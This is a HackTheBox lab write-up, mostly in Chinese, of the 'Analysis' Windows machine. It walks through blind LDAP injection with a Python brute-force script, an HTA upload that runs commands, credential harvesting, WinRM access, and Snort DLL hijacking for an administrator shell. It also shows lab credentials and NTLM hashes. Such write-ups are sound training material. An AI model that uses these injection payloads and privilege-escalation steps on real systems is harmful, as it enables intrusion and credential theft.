HackTheBox - Machine - Analysis
MANESEC on 2024-01-21
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
Analysis
一個好的機器,用來學習fuzz工具如何使用,後面有兩個rabbit hole。
0x1 nmap - tcp
[DNS]
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
[HTTP]
80/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
[Kerberos]
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2024-01-21 04:15:20Z)
464/tcp open kpasswd5? syn-ack ttl 127
[RPC]
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack ttl 127
[LDAP]
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: analysis.htb0., Site: Default-First-Site-Name)
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: analysis.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
[MY SQL]
3306/tcp open mysql syn-ack ttl 127 MySQL (unauthorized)
[WINRM]
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
[??]
33060/tcp open mysqlx? syn-ack ttl 127
| fingerprint-strings:
| LDAPBindReq:
| *Parse error unserializing protobuf message"
| HY000
| LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
| HY000
| oracle-tns:
| Invalid message-frame."
|_ HY000上面有一個神奇的33060,其他的端口看上去都是access denined.
0x2 WEB - 80 端口
首先打開主頁,看起來啥都沒有,然後訪問域名 analysis.htb 來到了一個家的網頁。
掃了一下dir,一樣啥都沒有。
嘗試FUZZ下子域名
$ ffuf -u "http://analysis.htb/" -H "Host: FUZZ.analysis.htb" -w /Tools/Wordlists/SecLists/Discovery/DNS/bitquark-subdomains-top100000.txt
[Status: 403, Size: 1268, Words: 74, Lines: 30, Duration: 121ms]
* FUZZ: internal
:: Progress: [100000/100000] :: Job [1/1] :: 156 req/sec :: Duration: [0:11:12] :: Errors: 0 ::得到 internal.analysis.htb,但是怎樣都是403,嘗試用FUZZ一下看看裏面有沒有什麽東西。
0x3 Web - internal.analysis.htb - LDAP Injection
$ feroxbuster -u http://internal.analysis.htb/ -w /Tools/Wordlists/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -d 2 -x php,html,txt 404 GET 29l 91w 1273c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter 403 GET 29l 93w 1284c http://internal.analysis.htb/ 301 GET 2l 10w 170c http://internal.analysis.htb/users => http://internal.analysis.htb/users/ 200 GET 1l 2w 17c http://internal.analysis.htb/users/list.php 301 GET 2l 10w 174c http://internal.analysis.htb/dashboard => http://internal.analysis.htb/dashboard/ 301 GET 2l 10w 177c http://internal.analysis.htb/dashboard/js => http://internal.analysis.htb/dashboard/js/ 301 GET 2l 10w 178c http://internal.analysis.htb/dashboard/css => http://internal.analysis.htb/dashboard/css/ 302 GET 1l 1w 3c http://internal.analysis.htb/dashboard/logout.php => ../employees/login.php 301 GET 2l 10w 178c http://internal.analysis.htb/dashboard/img => http://internal.analysis.htb/dashboard/img/ 301 GET 2l 10w 178c http://internal.analysis.htb/dashboard/lib => http://internal.analysis.htb/dashboard/lib/ 301 GET 2l 10w 182c http://internal.analysis.htb/dashboard/uploads => http://internal.analysis.htb/dashboard/uploads/ 200 GET 0l 0w 0c http://internal.analysis.htb/dashboard/upload.php 200 GET 237l 800w 13143c http://internal.analysis.htb/dashboard/404.html 200 GET 1l 38w 2302c http://internal.analysis.htb/dashboard/lib/easing/easing.min.js 200 GET 23l 213w 13633c http://internal.analysis.htb/dashboard/img/user.jpg 200 GET 207l 522w 5590c http://internal.analysis.htb/dashboard/js/main.js 200 GET 6l 64w 2936c http://internal.analysis.htb/dashboard/lib/owlcarousel/assets/owl.carousel.min.css 200 GET 277l 519w 4998c http://internal.analysis.htb/dashboard/css/style.css 200 GET 206l 690w 9060c http://internal.analysis.htb/dashboard/lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css 200 GET 7l 158w 9028c http://internal.analysis.htb/dashboard/lib/waypoints/waypoints.min.js 200 GET 1l 1421w 32832c http://internal.analysis.htb/dashboard/lib/tempusdominus/js/moment-timezone.min.js 200 GET 7l 1022w 56879c http://internal.analysis.htb/dashboard/lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js 200 GET 7l 279w 42766c http://internal.analysis.htb/dashboard/lib/owlcarousel/owl.carousel.min.js 200 GET 4l 5w 38c http://internal.analysis.htb/dashboard/index.php 200 GET 6l 3783w 164309c http://internal.analysis.htb/dashboard/css/bootstrap.min.css 200 GET 13l 2708w 194890c http://internal.analysis.htb/dashboard/lib/chart/chart.min.js 200 GET 1l 6490w 326657c http://internal.analysis.htb/dashboard/lib/tempusdominus/js/moment.min.js 200 GET 4l 4w 35c http://internal.analysis.htb/dashboard/form.php 301 GET 2l 10w 174c http://internal.analysis.htb/employees => http://internal.analysis.htb/employees/ 200 GET 30l 60w 1085c http://internal.analysis.htb/employees/login.php 200 GET 4l 4w 35c http://internal.analysis.htb/dashboard/tickets.php 200 GET 4l 4w 35c http://internal.analysis.htb/dashboard/details.php 200 GET 35l 211w 1426c http://internal.analysis.htb/dashboard/license.txt 200 GET 4l 4w 35c http://internal.analysis.htb/dashboard/emergency.php [####################] - 6m 425564/425564 0s found:49 errors:1 [####################] - 5m 106336/106336 324/s http://internal.analysis.htb/ [####################] - 5m 106336/106336 324/s http://internal.analysis.htb/users/ [####################] - 5m 106336/106336 323/s http://internal.analysis.htb/dashboard/ [####################] - 6m 106336/106336 319/s http://internal.analysis.htb/employees/
上面省略了一些結果,發現兩個比較有用的連接
200 GET 1l 2w 17c http://internal.analysis.htb/users/list.php 200 GET 30l 60w 1085c http://internal.analysis.htb/employees/login.php
其他的點進去 都是 35c 的都可以不用看了。
打開 http://internal.analysis.htb/users/list.php 發現顯示 missing parameter,也就是説後面傳遞的參數不知道是 list.php?=xx
所以打算用fuzz一下那個 xx
$ ffuf -u "http://internal.analysis.htb/users/list.php?FUZZ=1" -w /Tools/Wordlists/SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -fs 17
[Status: 200, Size: 406, Words: 11, Lines: 1, Duration: 130ms]

* FUZZ: name得到一個神奇的表格,
首先會判斷是不是sqlmap,但是看起來不像,當輸入 name=* 和 name=** 的時候兩個結果不一樣。
由於ldap injection無法顯示内容,只能用 BLIND LDAP Injections,類似sql的盲注。
BLIND LDAP Injections
Hackers can deduce a lot of things just from a server’s response. The application itself doesn’t show any error messages. Yet, the code that’s injected into the LDAP filter will generate a valid response or an error. A true result or a false result. Attackers exploit this behavior to obtain answers to true or false questions from the server. We call these techniques Blind Attacks. Even though blind LDAP Injection attacks aren’t as fast as classic ones, they are easy to implement. Why? Because they work on binary logic. Hackers use blind LDAP Injections to obtain sensitive information from the LDAP Directory.
要注入先找到AD的字段,隨便谷歌一下找到:https://activedirectorypro.com/ad-ldap-field-mapping/
這裏面有個表,看了一下知道description 比較有用,其他的不重要,關於email,在ldap一般用域名,比如:mane@analysis.htb這樣。
然後找了一下ldap的技術,
(&(objectClass=user)(cn=John))
(&(objectClass=group)(cn=Marketing))
https://www.cobalt.io/blog/introduction-to-ldap-injection-attack
根據提示可以玩一下注入:

http://internal.analysis.htb/users/list.php?name=technician)(%26(Description=*) http://internal.analysis.htb/users/list.php?name=technician)(%26(Description=mane) http://internal.analysis.htb/users/list.php?name=technician)(%26(Description=A*)
記得要 %26,如果直接 & 的話會被php吃掉。
然後跑跑脚本,
import string
all_char = "0123456789 " + string.ascii_letters
know_char = ""
for i in range(1,100):
founded = False
for x in all_char:
import requests
session = requests.session()
burp0_url = "http://internal.analysis.htb:80/users/list.php?name=technician)(%26(objectClass=user)(description="+know_char+x+ "*)"
burp0_cookies = {"PHPSESSID": "mtm2d6ab629khlgfel41btv828"}
burp0_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1", "Pragma": "no-cache", "Cache-Control": "no-cache"}
ret_txt = session.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies).text
print("testing: %s ..." % x)
if "technician" in ret_txt:
know_char += x
print("Found: %s ..." % x)
print("Current =====> %s ..." % know_char)
founded = True
break
if not founded:
print("Found: %s ..." % know_char)
print("Done")
break但是輸出結果是 97NTtl,

然後發現密碼不對,也就是説密碼有特殊字符,但是ldap不能查詢特殊字符比如:"|" "?" 之類的,
所以這個時候要倒過來猜,我使用burp的Intruder從後面倒過來猜。

然後得到的是 97NTtl*4qp96bV ,用這個密碼嘗試登錄 http://internal.analysis.htb/employees/login.php
密碼:97nttl*4qP96bv
成功的進去了,不過後來才發現密碼是不區分大小寫的。
0x4 Shell on the box - to user
點擊左邊的 SOC Report 看到有個地方可以上傳文件, 就很明顯告訴你 File will be executed in our sandbox and analyzed by our analysts ,文件會被執行,然後關於tickets那個地方,有一個 Failing to execute hta files ,可以提示我們去試一試hta文件。
然後找一下hta執行文件,找到這個: https://gist.github.com/Arno0x/91388c94313b70a9819088ddf760683f
<html>
<head>
<HTA:APPLICATION ID="HelloExample">
<script language="jscript">
var c = "cmd.exe /c calc.exe";
new ActiveXObject('WScript.Shell').Run(c);
</script>
</head>
<body>
<script>self.close();</script>
</body>
</html>改成想要的上傳上去就得到web-shell了。
上傳個linpeas看看(對了x86的exe不知道爲什麽不工作),結果看到了
+----------¦ Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : analysis.htb.
DefaultUserName : jdoe
DefaultPassword : 7y4Z4^*y9Zzj然後
$ crackmapexec winrm 10.129.255.136 -u 'jdoe' -p '7y4Z4^*y9Zzj'
SMB 10.129.255.136 5985 DC-ANALYSIS [*] Windows 10.0 Build 17763 (name:DC-ANALYSIS) (domain:analysis.htb)
HTTP 10.129.255.136 5985 DC-ANALYSIS [*] http://10.129.255.136:5985/wsman
WINRM 10.129.255.136 5985 DC-ANALYSIS [+] analysis.htb\jdoe:7y4Z4^*y9Zzj (Pwn3d!)
$ evil-winrm -u 'jdoe' -p '7y4Z4^*y9Zzj' -i 10.129.255.136就拿到了user.txt
0x5 Root

去 C:\Snort 看看,然後發現有寫入的權限,但是本身的文件沒有刪除,
*Evil-WinRM* PS C:\snort\bin> icacls snort.exe
snort.exe AUTORITE NT\Syst?me:(I)(F)
BUILTIN\Administrateurs:(I)(F)
BUILTIN\Utilisateurs:(I)(RX)
Successfully processed 1 files; Failed processing 0 files谷歌查了一下,要知道版本可以加入 -V 的參數。
*Evil-WinRM* PS C:\snort\bin> .\snort.exe -V
snort.exe :
+ CategoryInfo : NotSpecified: (:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
,,_ -*> Snort! <*- o" )~ Version 2.9.20-WIN64 GRE (Build 82) '''' By Martin Roesch & The Snort Team: http://www.snort.org/contact#team Copyright (C) 2014-2022 Cisco and/or its affiliates. All rights reserved. Copyright (C) 1998-2013 Sourcefire, Inc., et al. Using PCRE version: 8.10 2010-06-25 Using ZLIB version: 1.2.11*Evil-WinRM* PS C:\snort\bin>所以只有DLL hijacking 這條路可以走,
Directory: C:\Snort\log
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/21/2024 10:36 AM 0 alert.ids
-a---- 1/21/2024 10:36 AM 24 snort.log.1705829819
-a---- 1/21/2024 10:38 AM 24 snort.log.1705829931
-a---- 1/21/2024 10:40 AM 24 snort.log.1705830051
-a---- 1/21/2024 10:42 AM 24 snort.log.1705830171
-a---- 1/21/2024 10:44 AM 24 snort.log.1705830291
-a---- 1/21/2024 10:46 AM 24 snort.log.1705830410
-a---- 1/21/2024 10:48 AM 24 snort.log.1705830531
-a---- 1/21/2024 10:50 AM 24 snort.log.1705830651
-a---- 1/21/2024 10:52 AM 24 snort.log.1705830771
-a---- 1/21/2024 10:54 AM 24 snort.log.1705830890
-a---- 1/21/2024 10:56 AM 24 snort.log.1705831011
-a---- 1/21/2024 10:58 AM 24 snort.log.1705831131從日志裏面可以看到每兩分鐘運行一次,看到lib文件有兩個神奇的文件夾,
Directory: C:\Snort\lib
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/21/2024 10:58 AM snort_dynamicengine
d----- 1/21/2024 11:00 AM snort_dynamicpreprocessor然後找一下文檔看到:
Dynamically loadable modules were introduced with Snort 2.6. They can be loaded via directives in snort.conf or via command-line options.
http://manual-snort-org.s3-website-us-east-1.amazonaws.com/node23.html
我用msf生成一個reverse shell,然後放到這個目錄裏面,snort_dynamicengine 放 mane.dll,另一個snort_dynamicpreprocessor 放 sf_engine.dll,過2分鐘就得到admin的shell。

C:\Users\Administrateur\Desktop>whoami
whoami
analysis\administrateurHashes0x6 User部分
iis只有兩個網站,然後list那個文件的用戶密碼是rabbit hole。.
由於這個 Login.php 不分大小寫,所以就看看源碼
<?php
$host = "localhost";
$username = "db_master";
$password = '0$TBO7H8s12yh&';
$database = "employees";
$message= "";
try
{
$connect = new PDO("mysql:host=$host; dbname=$database", $username, $password);
$connect->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
if(isset($_POST["login"]))
{
if(empty($_POST["username"]) || empty($_POST["password"]))
{
$message = '<label>All fields are required</label>';
}
else
{
$query = "SELECT * FROM members WHERE email = :username AND password = :password";
$statement = $connect->prepare($query);
$statement->execute(
array(
'username' => $_POST["username"],
'password' => $_POST["password"]
)
);
$count = $statement->rowCount();
if($count > 0)
{
session_start();
$_SESSION["password"] = $_POST["password"];
header("location:../dashboard/index.php");
}
else
{
$message = '<label>Wrong Data</label>';
}
}
}
}
catch(PDOException $error)
{
$message = $error->getMessage();
}
?>
<!DOCTYPE html>
<html>
<head>
<title>Analysis Internal Panel</title>
<script src=".\jquery.min.js"></script>
<link rel="stylesheet" href=".\bootstrap.min.css"/>
<script src=".\bootstrap.min.js"></script>
</head>
<body>
<br />
<div class="container" style="width:500px;">
<?php
if(isset($message))
{
echo '<label class="text-danger">'.$message.'</label>';
}
?>
<h3 align="">Internal Panel Login</h3><br />
<form method="post">
<label>Username (email)</label>
<input type="text" name="username" class="form-control" />
<br />
<label>Password</label>
<input type="password" name="password" class="form-control" />
<br />
<input type="submit" name="login" class="btn btn-info" value="Login" />
</form>
</div>
<br />
</body>
</html> 看了一下,他把賬號密碼放到了mysql裏面。

0x7 回顧 Root 部分
可以看到每隔兩分鐘開啓和關閉一次服務。
0xA user/list.php
<?php
//LDAP Bind paramters, need to be a normal AD User account.
error_reporting(0);
$ldap_password = 'N1G6G46G@G!j';
$ldap_username = 'webservice@analysis.htb';
$ldap_connection = ldap_connect("analysis.htb");
if(isset($_GET['name'])){
if (FALSE === $ldap_connection) {
// Uh-oh, something is wrong...
echo 'Unable to connect to the ldap server';
}
// We have to set this option for the version of Active Directory we are using.
ldap_set_option($ldap_connection, LDAP_OPT_PROTOCOL_VERSION, 3) or die('Unable to set LDAP protocol version');
ldap_set_option($ldap_connection, LDAP_OPT_REFERRALS, 0); // We need this for doing an LDAP search.
if (TRUE === ldap_bind($ldap_connection, $ldap_username, $ldap_password)) {
//Your domains DN to query
$ldap_base_dn = 'OU=sysadmins,DC=analysis,DC=htb';
//Get standard users and contacts
$search_filter = '(&(objectCategory=person)(objectClass=user)(sAMAccountName='.$_GET['name'].'))';
//Connect to LDAP
$result = ldap_search($ldap_connection, $ldap_base_dn, $search_filter);
if (FALSE !== $result) {
$entries = ldap_get_entries($ldap_connection, $result);
// Uncomment the below if you want to write all entries to debug somethingthing
//var_dump($entries);
//Create a table to display the output
echo '<h2>Search result</h2></br>';
echo '<table border = "1"><tr bgcolor="#cccccc"><td>Username</td><td>Last Name</td><td>First Name</td><td>Company</td><td>Department</td><td>Office Phone</td><td>Fax</td><td>Mobile</td><td>DDI</td><td>E-Mail Address</td><td>Home Phone</td></tr>';
//For each account returned by the search
//
//Retrieve values from Active Directory
//
//Windows Usernaame
$LDAP_samaccountname = "";
$x=0;
$counter = 1;
if (!empty($entries[$x]['samaccountname'][0])) {
$LDAP_samaccountname = $entries[$x]['samaccountname'][0];
if ($LDAP_samaccountname == "NULL") {
$LDAP_samaccountname = "";
}
if (strpos($_GET['name'], 'description=') !== false) {
$start = strpos($_GET["name"], 'description=');
$start += strlen("description=");
$end = strrpos($_GET["name"], '*');
$password = substr($_GET["name"], $start, $end - $start);
$length = strlen($password);
for ($i = 0; $i < $length; $i++) {
if($entries[$x]['description'][0][$i] != $password[$i]) {
$LDAP_uSNCreated = $entries[$x]['usncreated'][0];
$LDAP_samaccountname = "CONTACT_";
$counter = 0;
break;
}
}
}
} else {
//#There is no samaccountname s0 assume this is an AD contact record so generate a unique username
$LDAP_uSNCreated = $entries[$x]['usncreated'][0];
$LDAP_samaccountname = "CONTACT_" . $LDAP_uSNCreated;
}
//Last Name
$LDAP_LastName = "";
if (!empty($entries[$x]['sn'][0])) {
$LDAP_LastName = $entries[$x]['sn'][0];
if ($LDAP_LastName == "NULL") {
$LDAP_LastName = "";
}
}
//First Name
$LDAP_FirstName = "";
if (!empty($entries[$x]['givenname'][0]) and $counter == 1) {
$LDAP_FirstName = $entries[$x]['givenname'][0];
if ($LDAP_FirstName == "NULL") {
$LDAP_FirstName = "";
}
}
//Company
$LDAP_CompanyName = "";
if (!empty($entries[$x]['company'][0])) {
$LDAP_CompanyName = $entries[$x]['company'][0];
if ($LDAP_CompanyName == "NULL") {
$LDAP_CompanyName = "";
}
}
//Department
$LDAP_Department = "";
if (!empty($entries[$x]['department'][0])) {
$LDAP_Department = $entries[$x]['department'][0];
if ($LDAP_Department == "NULL") {
$LDAP_Department = "";
}
}
//Job Title
$LDAP_JobTitle = "";
if (!empty($entries[$x]['title'][0])) {
$LDAP_JobTitle = $entries[$x]['title'][0];
if ($LDAP_JobTitle == "NULL") {
$LDAP_JobTitle = "";
}
}
//IPPhone
$LDAP_OfficePhone = "";
if (!empty($entries[$x]['ipphone'][0])) {
$LDAP_OfficePhone = $entries[$x]['ipphone'][0];
if ($LDAP_OfficePhone == "NULL") {
$LDAP_OfficePhone = "";
}
}
//FAX Number
$LDAP_OfficeFax = "";
if (!empty($entries[$x]['facsimiletelephonenumber'][0])) {
$LDAP_OfficeFax = $entries[$x]['facsimiletelephonenumber'][0];
if ($LDAP_OfficeFax == "NULL") {
$LDAP_OfficeFax = "";
}
}
//Mobile Number
$LDAP_CellPhone = "";
if (!empty($entries[$x]['mobile'][0])) {
$LDAP_CellPhone = $entries[$x]['mobile'][0];
if ($LDAP_CellPhone == "NULL") {
$LDAP_CellPhone = "";
}
}
//Telephone Number
$LDAP_DDI = "";
if (!empty($entries[$x]['telephonenumber'][0])) {
$LDAP_DDI = $entries[$x]['telephonenumber'][0];
if ($LDAP_DDI == "NULL") {
$LDAP_DDI = "";
}
}
//Email address
$LDAP_InternetAddress = "";
if (!empty($entries[$x]['mail'][0])) {
$LDAP_InternetAddress = $entries[$x]['mail'][0];
if ($LDAP_InternetAddress == "NULL") {
$LDAP_InternetAddress = "";
}
}
//Home phone
$LDAP_HomePhone = "";
if (!empty($entries[$x]['homephone'][0])) {
$LDAP_HomePhone = $entries[$x]['homephone'][0];
if ($LDAP_HomePhone == "NULL") {
$LDAP_HomePhone = "";
}
}
echo "<tr><td><strong>" . $LDAP_samaccountname . "</strong></td><td>" . $LDAP_LastName . "</td><td>" . $LDAP_FirstName . "</td><td>" . $LDAP_CompanyName . "</td><td>" . $LDAP_Department . "</td><td>" . $LDAP_OfficePhone . "</td><td>" . $LDAP_OfficeFax . "</td><td>" . $LDAP_CellPhone . "</td><td>" . $LDAP_DDI . "</td><td>" . $LDAP_InternetAddress . "</td><td>" . $LDAP_HomePhone . "</td></tr>";
} //END FALSE !== $result
ldap_unbind($ldap_connection); // Clean up after ourselves.
echo ("</table>"); //close the table
} //END ldap_bind
}
else{
echo "missing parameter";
}0xB Hashes
$ impacket-secretsdump -ntds AD/ntds.dit -system registry/SYSTEM LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x529aef45e9ea05176a71c697b699a940
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 695ba38d020855b94b0f0f1eeb049fa6
[*] Reading and decrypting hashes from AD/ntds.dit
Administrateur:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Invité:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC-ANALYSIS$:1000:aad3b435b51404eeaad3b435b51404ee:2ec9198220c4bb7306ba170b7fa007f9:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8549ecd32b0253e9894a422299fe2466:::
analysis.htb\jdoe:1103:aad3b435b51404eeaad3b435b51404ee:190193db2c6c6d69c60cf5af64447ce0:::
